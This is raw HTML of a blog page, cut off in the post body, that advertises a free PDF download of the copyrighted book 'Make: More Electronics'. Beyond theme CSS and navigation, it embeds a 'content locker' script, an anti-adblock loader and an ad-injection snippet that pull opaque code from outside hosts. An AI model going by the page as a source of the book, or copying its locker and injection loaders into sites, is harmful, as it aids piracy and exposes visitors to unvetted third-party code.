.post-body a.sq-button.lg{padding:5px 15px;font-size:20px}
.post-body a.sq-button.xl{padding:4px 6px;font-size:13px}
.post-body a.sq-button:hover{-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-moz-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
/* ------ Dev Code ------ */
.post-body pre.sq-code{direction:ltr;width:100%;display:block;font-size:0;line-height:30px;overflow:auto}
.post-body .code-sn{display:inline-block;width:40px;color:#ffffff;font-weight:bold;text-align:center;background-color:#006de3;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body .code-sn span{display:block}
.post-body .code-sn span:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.post-body .sq-source{margin:0;display:inline-block;vertical-align:top;background-color:#e6e6e6;color:#000000;width:calc(100% - 40px);font-size:12px;text-align:left}
.post-body .sq-source code{display:block;padding:0 10px}
.post-body .sq-source code:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}
/* ------ Contact Form ------ */
.post-body .ContactForm input[type='text'],.post-body .ContactForm textarea{border-bottom:2px solid #e6e6e6;color:#505050}
.post-body .ContactForm i{color:#505050}
.post-body .ContactForm b{position:absolute;left:30px;color:#505050}
.post-body .contact-state{float:left;color:#505050}
/*=================
>Responsive
===================*/
@media screen and (max-width:1050px){
#Header1,#HTML302,#HTML307{float:none;width:100%;text-align:center;margin:0 auto;min-height:auto}
div#Header1{margin-bottom:20px}
.aup-wrapper{width:90%}
}
@media screen and (min-width:481px) and (max-width:1080px){
.cate-video .free-width .Item:nth-of-type(-n+3){margin:0;padding:0;border:0}
.cate-video .free-width .Item:nth-of-type(3n-1){margin:0}
.cate-video .free-width .Item{width:calc((100% - 15px)/2)}
.cate-video .free-width .Item:nth-of-type(n+3){margin-top:20px;padding-top:20px;border-top:1px solid #e6e6e6}
.cate-video .free-width .Item:nth-of-type(odd){margin-right:15px}
.cate-video .img-wrap{width:100%;margin:0 0 10px;height:150px}
.cate-video .cate-link{width:100%}
}
@media screen and (min-width:481px) and (max-width:860px){
.cate-video .img-wrap{float:none;clear:both;width:100%;height:30vw}
.cate-video .cate-link{margin-top:15px}
}
@media screen and (min-width:992px){
body{background:transparent none no-repeat scroll center center;background-size:cover}
}
@media screen and (max-width:992px){
header #top-bar #LinkList301{max-width:calc(100% - 80px);margin-left:40px;margin-right:0}
.bot-menu-st > ul{right:0}
header #top-bar #PageList301{width:200px;position:absolute;left:0;overflow:visible}
header #top-bar .menu{display:none}
header #top-bar .menu-res{display:block}
header #top-bar #HTML301{width:30px;min-width:auto}
header #top-bar .search input{position:absolute;right:30px;margin-right:0}
header #top-bar .search .open-search ~ input{width:200px;padding:0 15px}
a.res-home{display:block}
#menu-bar .menu-bar ul li>a.home{display:none}
.menu-bar-res{display:block}
#menu-bar .menu-bar > ul{display:none;position:absolute;right:0;top:58px;background-color:#000000;width:200px;padding:20px;z-index:2;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5)}
#menu-bar .menu-bar .drop-menu-st ul{display:block;background-color:rgba(0,0,0,0.2);position:relative;top:0;-webkit-box-shadow:none;box-shadow:none;width:auto}
#menu-bar .menu-bar .drop-menu-st ul li a{font-size:12px}
#menu-bar .menu-bar ul li>a{display:block;padding:10px;font-weight:700;text-align:left;border-bottom:1px dotted rgba(255,255,255,0.2)}
#menu-bar .menu-bar .drop-menu-st:after{display:none}
#menu-bar .menu-bar ul li{float:none}
.side-left{width:calc(100% - 250px - 2%);float:left}
aside{float:right;width:250px}
}
@media screen and (min-width:861px) and (max-width:992px){
.social-widget li{margin:0 5px!important;float:none;display:inline-block;vertical-align:top}
.social-widget{text-align:center}
}
@media screen and (min-width:641px) and (max-width:992px){
.wide-sec .sided-sections.three-cols .section:first-of-type{float:none;width:100%;clear:both;width:100%}
.wide-sec .sided-sections.three-cols .section:nth-of-type(2){margin:0 0 0 15px}
.wide-sec .sided-sections.three-cols .section:nth-of-type(n+2){width:calc((100% - 15px)/2)}
.wide-sec .sided-sections.two-cols .section{margin-right:15px;width:calc((100% - 15px)/2)}
.wide-sec .sided-sections.two-cols .section:last-of-type{margin:0}
}
@media screen and (max-width:860px){
.main-slider .m-slider{float:none;width:100%;margin-bottom:20px}
.main-slider .left-box{float:none;width:100%;clear:both;height:auto}
.main-slider .left-box > div{float:left;width:49%}
.main-slider .left-box > div:first-of-type{margin-right:2%}
main.side-left,aside{width:100%;float:none}
#sidebar-section .widget{width:49%;float:left}
#sidebar-section .widget:nth-of-type(odd){margin-right:2%}
#footer-sections .f-sec:nth-of-type(odd){margin-right:2%}
#footer-sections .f-sec{width:49%;margin-right:0;margin-bottom:20px}
.topic-tools.zooming{display:block;margin:0 auto}
.topic-tools{border-radius:0 0 5px 5px}
.topic-details{width:95%;margin:0 2.5%;padding:35px 20px 10px;margin-top:-3px}
.cate-cover .Item:first-of-type .img-wrap{width:180px}
.cate-cover .free-width .Item:nth-of-type(n+2){width:100%;float:none}
}
@media screen and (max-width:640px){
.topic-title{border-radius:5px}
body .sided-sections .section{float:none!important;width:100%!important;margin-right:0!important;margin-left:0!important}
#sidebar-section .widget{width:100%;float:none}
#footer #footer-sections .f-sec{width:100%;margin-right:0}
.slideshow-thumbnail{float:none;width:100%;height:320px;margin-right:0;margin-bottom:20px}
.cate-slideshow .Item{width:100%;float:none}
.cate-slideshow .Item.s-active:after{display:none}
.index-posts .img-wrap{width:180px;height:180px;margin-right:15px}
.blog-author-card{margin-left:0}
.aup-wrapper{width:100%}
.topic-author .social{position:relative;right:0;top:0;text-align:right}
#LinkList304{float:none;clear:both;margin:0 auto;text-align:center}
#HTML303{float:none;clear:both;text-align:center;margin-bottom:10px}
.premium{width:98%}
.comments-list .comment-replies{padding-left:0}
.comments-list .comment-content{clear:both}
.comments-list .comment-replies .comment-content{margin-top:0}
.comment-actions{margin-top:10px;position:relative;top:auto;right:auto;display:block}
.comment-actions span{float:right}
.comment-actions span:first-child{margin-bottom:5px}
.comment-actions span:last-child{margin-right:0}
.post-body .premium{width:100%;}
.post-body .prem-desc{margin:10px 0;padding:10px;text-align:center}
.post-body .prm-title{margin:0;text-align:center}
.post-body .prm-title:before{display:block;margin:0 auto}
.cate-cover .free-width .Item:first-of-type .img-wrap{float:none;width:100%;margin-bottom:20px}
}
@media screen and (max-width:480px){
.ticker-title{font-size:0;padding:0 25px}
header #top-bar #HTML301{min-width:auto;width:200px;position:absolute;right:20px}
.slideshow-thumbnail{height:240px}
.main-slider .left-box > div{width:100%;float:none}
.main-slider .m-slider{height:320px}
.index-posts .post-outer .img-wrap{float:none;width:100%;height:50vw;margin-bottom:15px}
.post-outer h2.post-title{display:block;width:100%}
.comments-bar li{float:none;width:100%;display:block;-webkit-transform:translate(0);transform:translate(0);margin-bottom:5px}
.topic-nav-cont a.next,.topic-nav-cont a.prev{float:none;width:100%;border:none;display:block}
.topic-nav .topic-img{display:none!important}
.arp-label-count u{display:none}
.arp-link{font-size:14px}
.arp-label-name b{font-size:20px}
.timeline-mohth-name{margin-left:110px}
.timeline-date{width:75px}
.timeline-point{left:90px}
.timeline-post{padding-left:40px;width:calc(100% - 115px)}
.timeline-title{margin-left:10px}
.topic-author{text-align:center}
.author-about{float:none;display:block;width:100%;clear:both;margin-bottom:10px;text-align:center}
.topic-author .author-img{display:block;margin:0 auto 10px;float:none}
.topic-author .social{text-align:center}
.author-profile{float:none;display:inline-block}
.separator a{margin:0 auto!important}
.cate-video .Item,.cate-video .free-width .Item{float:none;width:100%;margin:20px 0 0!important;margin-right:0;border-top:1px solid #EEE;padding-top:20px}
.cate-video .Item:first-of-type,.cate-video .free-width .Item:first-of-type{margin-top:0!important;padding-top:0;border-top:none}
.cate-video .img-wrap{width:100%;height:50vw;margin:0 0 10px 0}
.cate-video .cate-link{max-height:100%;clear:both}
.comments-tabs .go-respond{margin-bottom:20px}
.comments-tabs .comments-show{float:none;text-align:center;clear:both;font-size:0}
.comments-tabs .comments-show a{width:50%;font-size:12px}
.post-body img.timeline-thumb{width:60px;height:60px;border-width:3px}
.post-body a.timeline-title{margin-right:10px;font-size:14px;width:calc(100% - 75px)}
}
@media screen and (max-width:360px){
.home-cate .widget-content,.index-posts{padding:0;border:none}
.timeline-mohth-name{margin-left:30px}
.timeline-item{height:auto}
.timeline-date{width:100%;text-align:left;padding:0 30px 0 0}
.timeline-date b{display:inline-block;font-size:20px;margin-right:5px;vertical-align:middle}
.timeline-date i{display:inline-block;font-size:12px;vertical-align:middle}
.timeline-point{left:10px}
.timeline-post{padding-left:30px;width:100%}
.timeline-thumb{display:none}
a.timeline-title{display:block;margin-left:0;width:100%}
header #top-bar #HTML301{width:150px}
.premium{width:98%}
h6.prm-title{margin:0 0 20px;text-align:center}
span.prem-desc{margin-top:5px;padding:5px 10px;text-align:center}
.prm-title:before{display:block;-webkit-box-shadow:none;box-shadow:none;margin:0 auto}
a.pr-but{display:block;text-align:right}
.pr-but:before{width:30px}
}
@media print{
.main-container>header,.intro,footer,aside,.topic-share,.topic-author,.topic-nav,.topic-related,div[id^='HTML30'],.zooming,.main-container:before,.main-container:after,article .topic-tools,.article-ad,.Middle-Ad,.quote-share,.item-control.blog-admin,#TOC{display:none}
.side-left{width:100%!important;float:none}
.middle-content,.main-wrap{margin:0 auto!important}
.main-container{max-width:100%;-webkit-box-shadow:none;box-shadow:none}
.topic-details{margin:0 5%;width:90%}
.topic-title{color:#000;border-bottom:1px solid #DDD;background:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;text-shadow:none}
.post-body{color:#222!important}
.post-body pre.sq-code{max-height:100%}
}

--></style>
<style type='text/css'>
/* Multi Related Post */
.arldzgnMultiRelated{background:#ffffff9c;color:#000;margin:4px auto;display:-moz-box;display:-ms-flexbox;flex-wrap:nowrap;justify-content:space-between;border-left:1px solid #0061d859;transition:all .3s}
.arldzgnMultiRelated .content .text{margin-right:5px}
.arldzgnMultiRelated .content{padding:10px 15px}
.arldzgnMultiRelated .content a{color:#000;text-decoration:none;line-height:1.5em}
.arldzgnMultiRelated .content a:hover{color:#111;text-decoration:underline}
</style>
<!-- anti adblock -->
<style type='text/css'>
/* Animation */
@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}
@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,0.75,1)}40%{transform:scale3d(0.75,1.25,1)}50%{transform:scale3d(1.15,0.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}
/* Say Hi to Adblock */
#arlinablock{background:rgba(0,0,0,0.65);position:fixed;margin:auto;left:0;right:0;top:0;bottom:0;overflow:auto;z-index:999999;animation:fadeInDown 1s}
#arlinablock .header{margin:0 0 15px 0}
#arlinablock .inner{background:#e3482d;color:#fff;box-shadow:0 5px 20px rgba(0,0,0,0.1);text-align:center;width:600px;padding:40px;border-radius:5px;margin:7% auto 2% auto;animation:rubberBand 1s}
#arlinablock button{padding:10px 20px;border:0;background:rgba(0,0,0,0.15);color:#fff;margin:20px 5px;cursor:pointer;transition:all .3s}
#arlinablock button:hover{background:rgba(0,0,0,0.35);color:#fff;outline:none}
#arlinablock button.active,#arlinablock button:hover.active{background:#fff;color:#222;outline:none}
#arlinablock .fixblock{background:#fff;text-align:left;color:#000;padding:20px;height:250px;overflow:auto;line-height:30px}
#arlinablock .fixblock div{display:none}
#arlinablock .fixblock div.active{display:block}
#arlinablock ol{margin-left:20px}
@media(max-width:768px){#arlinablock .inner{width:calc(100% - 20px);margin:10px auto;padding:15px}}
  
  

  
  
</style>
<script type='text/javascript'>
//<![CDATA[
// Say Hi to Adblock
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/Arlina-Design/quasar@master/arlinablock.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
</script>
<!-- anti adblock -->
<!-- CPA CONTENT LOCKER -->
<script type='text/javascript'>
  //<![CDATA[
    var ySvap_QaW_wrPxYc={"it":4250946,"key":"31b89"};
//]]>
</script>
<script src='https://d3h83s39ga3y3t.cloudfront.net/b218006.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8929869187362580875&amp;zx=73d51ba5-3920-4bb7-a0ee-90add8c6ddf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8929869187362580875&amp;zx=73d51ba5-3920-4bb7-a0ee-90add8c6ddf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item ltr notr' data-boxed='true' data-overflow='false'>
<!-- Spinner -->
<div class='Loading hide notr'><div class='spinner notr'><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>
<!-- Main Container -->
<div class=' main-container'>
<div class='section' id='Tempnec'><div class='widget BlogArchive' data-version='2' id='BlogArchive400'><script type='text/javascript'>var PostCount=[8,23,32,25,31,28,27,24,15,6,1,2,26,14,4,4,1,7,4,16,21,39,34,30,20,16,43,32,45,35,40].reduce(function(a,b){return a+b});</script></div><div class='widget Label' data-version='2' id='Label400'><script>var _bl={}</script><ul class='hide' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.bookbenefits.com/search/label/Android' itemprop='url'><span itemprop='name'>Android</span></a></li><script>_bl['Android']=6</script><li><a href='https://www.bookbenefits.com/search/label/Arduino' itemprop='url'><span itemprop='name'>Arduino</span></a></li><script>_bl['Arduino']=74</script><li><a href='https://www.bookbenefits.com/search/label/Books' itemprop='url'><span itemprop='name'>Books</span></a></li><script>_bl['Books']=627</script><li><a href='https://www.bookbenefits.com/search/label/Design' itemprop='url'><span itemprop='name'>Design</span></a></li><script>_bl['Design']=26</script><li><a href='https://www.bookbenefits.com/search/label/Electrical' itemprop='url'><span itemprop='name'>Electrical</span></a></li><script>_bl['Electrical']=188</script><li><a href='https://www.bookbenefits.com/search/label/Electronic' itemprop='url'><span itemprop='name'>Electronic</span></a></li><script>_bl['Electronic']=367</script><li><a href='https://www.bookbenefits.com/search/label/Machine%20Learning' itemprop='url'><span itemprop='name'>Machine Learning</span></a></li><script>_bl['Machine Learning']=11</script><li><a href='https://www.bookbenefits.com/search/label/Mechanic' itemprop='url'><span itemprop='name'>Mechanic</span></a></li><script>_bl['Mechanic']=8</script><li><a href='https://www.bookbenefits.com/search/label/Mechanical' itemprop='url'><span itemprop='name'>Mechanical</span></a></li><script>_bl['Mechanical']=1</script><li><a href='https://www.bookbenefits.com/search/label/Mechatronics' itemprop='url'><span itemprop='name'>Mechatronics</span></a></li><script>_bl['Mechatronics']=23</script><li><a href='https://www.bookbenefits.com/search/label/Microcontroller' itemprop='url'><span itemprop='name'>Microcontroller</span></a></li><script>_bl['Microcontroller']=26</script><li><a href='https://www.bookbenefits.com/search/label/PLC' itemprop='url'><span itemprop='name'>PLC</span></a></li><script>_bl['PLC']=1</script><li><a href='https://www.bookbenefits.com/search/label/Programes' itemprop='url'><span itemprop='name'>Programes</span></a></li><script>_bl['Programes']=31</script><li><a href='https://www.bookbenefits.com/search/label/Project' itemprop='url'><span itemprop='name'>Project</span></a></li><script>_bl['Project']=29</script><li><a href='https://www.bookbenefits.com/search/label/Raspberry' itemprop='url'><span itemprop='name'>Raspberry</span></a></li><script>_bl['Raspberry']=29</script><li><a href='https://www.bookbenefits.com/search/label/Robotics' itemprop='url'><span itemprop='name'>Robotics</span></a></li><script>_bl['Robotics']=10</script><li><a href='https://www.bookbenefits.com/search/label/Tutorials' itemprop='url'><span itemprop='name'>Tutorials</span></a></li><script>_bl['Tutorials']=1</script><li><a href='https://www.bookbenefits.com/search/label/TV' itemprop='url'><span itemprop='name'>TV</span></a></li><script>_bl['TV']=5</script></ul></div><div class='widget Profile' data-version='2' id='Profile400'><script type='text/javascript'>var AuthorsInfo=new Array();AuthorsInfo.push({"name":"7assavitch","avatar":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png","count":0,"links":{}});AuthorsInfo.push({"name":"Hassan hemmach","avatar":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png","count":0,"links":{}});</script></div><div class='widget HTML' data-version='2' id='HTML400'>U3F1ZWV6ZTQ5ODMwNTcxNDIxX0FjdGl2YXRpb241NjQ1MTE2MjE1OTI=</div><div class='widget LinkList' data-version='2' id='LinkList400'><script type='text/javascript'>var SqCmz={'blogger-api':true,'protect':false,'rdct-time':'36','sticky-nav':true}</script></div></div>
<script>/*<![CDATA[*/var SqCmz=SqCmz||{};if(SqCmz['wide-background']===true){document.body.setAttribute('data-boxed',false)}if(SqCmz['spinner']===true){document.querySelector('.Loading').classList.remove('hide')}else{document.body.setAttribute('data-overflow',true);}/*]]>*/</script>
<!-- Header -->
<header>
<div class='color-wrap'>
<div class='wrapper section' id='top-bar'><div class='widget LinkList' data-version='2' id='LinkList301'><ul class='social-static social'><li><a href='https://www.facebook.com/bookelectronic' rel='noreferrer' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li><li><a href='https://www.instagram.com/bookelectronic7' rel='noreferrer' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li><li><a href='https://twitter.com/bookbenefitscom' rel='noreferrer' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='https://www.pinterest.com/bookbenefitcom/' rel='noreferrer' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li><li><a href='#' rel='noreferrer' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='#' rel='noreferrer' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li></ul><span class='qed'></span></div><div class='widget PageList' data-version='2' id='PageList301'><span class='qed'></span><nav class='menu'><ul><li>
<a href='https://www.bookbenefits.com/' title='Home'>Home</a></li><li>
<a href='https://www.bookbenefits.com/p/privacy-policy.html' title='Privacy Policy'>Privacy Policy</a></li><li>
<a href='https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html' title='About'>About</a></li><li>
<a href='https://www.bookbenefits.com/p/blog-page.html' title='Contact us'>Contact us</a></li><li>
<a href='https://www.bookbenefits.com/p/blog-page_21.html' title='DMCA'>DMCA</a></li></ul></nav><div class='menu-res'><i class='fa fa-bars'></i><nav class='menu-res-wrap'><ul class='notr' style='display:none'><li><a href='https://www.bookbenefits.com/' title='Home'>Home</a></li><li><a href='https://www.bookbenefits.com/p/privacy-policy.html' title='Privacy Policy'>Privacy Policy</a></li><li><a href='https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html' title='About'>About</a></li><li><a href='https://www.bookbenefits.com/p/blog-page.html' title='Contact us'>Contact us</a></li><li><a href='https://www.bookbenefits.com/p/blog-page_21.html' title='DMCA'>DMCA</a></li></ul></nav></div></div><div class='widget HTML' data-version='2' id='HTML301'><div class='search'><form action='/search' autocomplete='off' spellcheck='false'><span><i class='fa fa-search'></i></span><input name='q' placeholder='Search this blog' type='text'/></form></div><script type='text/javascript'>/*<![CDATA[*/document.querySelector('.search form span').onclick = function(){if(this.classList.length){this.classList.remove('open-search')}else{this.classList.add('open-search')}};/*]]>*/</script></div></div>
</div>
<div class='wrapper section' id='head-sec'><div class='widget Header' data-version='1' id='Header1'><span class='qed'></span><div class='logo'><a class='img-logo' href='https://www.bookbenefits.com/' title='Bookbenefits '><img alt='Bookbenefits ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5PNh2fM7pXR1M6lWYKWmCfwwr0M-IDbvnctOlzKhUYXKNjwc_DCrXdoE5kOc4BSREd6aaEpRyH9gfo3N6gEax8g6fmcUwv0L7Pqp_yFngQmpypDUxog8_i9K4YDLDzWvthUyLJP6CGY/s1600/bookbenefits.png' title='Bookbenefits '/></a><h2 class='hide'>Bookbenefits </h2></div></div><div class='widget HTML' data-version='2' id='HTML302'><span class='qed'></span><div class='widget-content'><script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('dicouksa.com',7265076,document.createElement('script'))</script></div></div>
</div>
<div class='wrapper section' id='menu-bar'><div class='widget LinkList' data-version='2' id='LinkList302'><span class='qed'></span><a class='res-home' data-trans='1' href='https://www.bookbenefits.com/'><svg><use xlink:href='#home'></use></svg></a><nav class='menu-bar'><div class='menu-bar-res'><i class='fa fa-bars'></i></div><ul class='notr'><li><a class='home' href='https://www.bookbenefits.com/' title='Home'><b data-trans='1'></b></a></li><li class='drop-menu-st'><a href='search/label/Books?max-results=10' title='Books'>Books</a><ul>
<li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Design?max-results=10'>_Design</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Android?max-results=10'>_Android</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Arduino?max-results=10'>_Arduino</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Electrical?max-results=10'>_Electrical</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Electronic?max-results=10'>_Electronic</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Raspberry?max-results=10'>_Raspberry</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Tutorials?max-results=10'>_Tutorials</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Mechanic?max-results=10'>_Mechanic</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Mechatronics?max-results=10'>_Mechatronics</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Microcontroller?max-results=10'>_Microcontroller</a></li>
</ul></li><li class='drop-menu-st'><a href='https://www.bookbenefits.com/search/label/Project?max-results=10' title='Project'>Project</a><ul>
</ul></li><li class='drop-menu-st'><a href='https://www.bookbenefits.com/search/label/Programes?max-results=10' title='Programes'>Programes</a></li></ul></nav></div></div>
<i class='clear'></i>
</header>
<!-- Intro -->
<div class='intro wrapper hide'>
<div class='section' id='section300'><div class='widget HTML' data-version='2' id='HTML305'><span class='qed'></span><i class='ord hide'>recent</i><div class='ticker' id='tick'><div class='ticker-title'>Hot news</div><div class='ticker-content'></div></div></div></div>
<i class='clear'></i>
</div>
<div class='main-wrap wrapper'>
<!-- Homepage Sections -->
<!-- Start Middle Content -->
<div class='middle-content'>
<main class='notr side-left'>
<!-- Homepage Sections -->
<!-- Main Blog Section -->
<div class='section' id='RecentPosts'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='hfeed'>
<div class='item-page'>
<script type='application/ld+json'>
        {"@context":"http://schema.org","@type":"BlogPosting","headline":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF","name":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF","inLanguage":"ar","datePublished":"2022-11-15T14:09:00Z","dateModified":"2022-11-15T14:09:07Z","articleBody":"Download Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF Make, More Electronics PDF Picture Of The Book : About Of The Book : This book picks up where my previous introductory guide, Make: Electronics, left off. Here you will find topics that I did not explore in detail before and other topics that were not covered at all because I lacked sufficient space. You will also find that I go a little bit further into technicalities, to enable a deeper understanding of the concepts. At the same time, I have tried to make &#8220;Learning by Discovery&#8221; as much fun as possible. A few of the ideas here have been discussed previously in Make magazine, in very different forms. I always enjoy writing my regular column for Make, but the magazine format imposes strict limits on the wordage and the number of illustrations. I can provide much more comprehensive coverage in this book. I have chosen not to deal with microcontrollers in much depth beca...","description":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF","keywords":"Arduino,Books,Electronic", "author" :{"@context":"http://schema.org","@type":"Person","image":"<!--Can't find substitution for tag [post.author.authorPhoto.image]-->","jobTitle":"Author","name":"Hassan hemmach","url":"https://www.blogger.com/profile/08610165941432593070"},"image":{"@context":"http://schema.org","@type":"ImageObject","contentUrl":"https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w1200-h630-p-k-no-nu/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg","name":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF","width":630,"height":1200},"publisher":{"@context":"http://schema.org/","@type":"Organization","name":"Blogger","logo":{"@context":"http://schema.org/","@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60","width":206,"height":60}},"mainEntityOfPage":{"@context":"http://schema.org/","@type":"WebPage","id":"https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html"}}
      </script>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bookbenefits.com/","name":"Bookbenefits "}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bookbenefits.com/search/label/Arduino","name":"Arduino"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html","name":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF"}}]}</script>
<div class='post-outer'>
<article class='hentry'>
<header>
<h1 class='entry-title topic-title'>Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF</h1>
<div class='topic-tools topic-details'>
<span class='categ'>
<a href='https://www.bookbenefits.com/' title='Home'><i class='fa fa-home'></i>Home</a>
<a href='https://www.bookbenefits.com/search/label/Arduino' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Arduino</a>
<a href='https://www.bookbenefits.com/search/label/Books' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Books</a>
<a href='https://www.bookbenefits.com/search/label/Electronic' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Electronic</a>
</span>
</div>
<div class='topic-tools zooming'>
<i class='fa fa-plus'></i>
<b data-trans='34'></b>
<i class='fa fa-minus'></i>
</div>
</header>
<div class='post-body entry-content entry-summary notr'>
<div dir="ltr" style="text-align: left;"><b>Download Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF</b></div><div dir="ltr" style="text-align: left;"><div dir="ltr"><b>Make, More Electronics PDF</b></div><div dir="ltr"><span style="color: #3d85c6;"><b>Picture Of The Book :</b></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/s1280/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w640-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg" title="Make, More 